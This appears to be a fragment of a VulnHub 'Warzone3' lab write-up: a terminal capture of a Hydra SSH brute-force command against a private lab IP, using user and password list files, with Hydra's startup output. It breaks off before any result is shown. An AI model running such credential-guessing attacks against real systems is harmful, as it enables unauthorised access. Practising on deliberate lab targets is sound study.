 (parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/warzone3]
$ hydra -L user.txt -P pass.txt ssh://192.168.0.186 -f -t 64 -I -vV
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-16 22:18:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to 49
[DATA] max 49 tasks per 1 server, overall 49 tasks, 49 login tries (l:7/p:7), ~1 try per task